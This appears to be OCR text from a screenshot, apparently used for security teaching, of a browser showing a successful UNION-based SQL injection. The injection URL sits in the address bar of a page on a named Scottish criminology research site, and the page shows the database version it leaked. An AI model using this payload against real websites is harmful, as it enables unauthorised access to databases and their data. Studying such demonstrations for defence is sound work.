 News - Windows Internet Explorer
ounce.php?id=65+AND+1=0+UNION+SELECT+ALL+1,2,3,version(),5,6/*
Live Search
File Edit View Favorites Tools Help
Convert Select
News
Page Tools »
SCCJR
The Scottish Centre for
Crime & Justice Researc
Main Menu
Home
About Us
Our People
Research Networks
News
Our Research
Library
Contact Us
Search
Enter Search text:
Portal Login
Username:
3
5.0.32-Debian_7etch6-log
created by on Thursday 1st Jan 1970
Back to Announcements
Done
Internet
100%